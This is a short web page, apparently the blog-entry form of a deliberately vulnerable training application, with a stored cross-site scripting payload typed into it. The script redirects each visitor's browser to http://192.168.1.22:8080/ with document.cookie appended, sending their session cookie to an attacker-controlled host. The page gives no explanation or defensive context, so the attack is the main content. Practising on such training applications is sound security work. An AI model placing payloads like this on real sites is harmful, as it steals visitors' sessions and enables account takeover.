 Welcome To The Blog
Back
Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<script>
document.location="http://192.168.1.22:8080/?
cookie="+document.cookie
</script>
Save Blog Entry